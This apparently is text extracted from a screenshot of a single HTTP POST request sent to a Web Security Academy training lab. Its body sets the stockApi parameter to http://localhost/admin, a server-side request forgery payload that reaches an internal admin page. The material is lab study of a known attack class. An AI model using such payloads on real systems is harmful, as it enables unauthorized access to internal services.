 1 POST /product/stock HTTP/1.1
2 Host: 0a26002103f86659c0214a92007a0093.web-security-academy.net
3 Cookie: session=hzRzaGP9qfXg2stGqwF305xAoF9J1A6x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a26002103f86659c0214a92007a0093.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a26002103f86659c0214a92007a0093.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin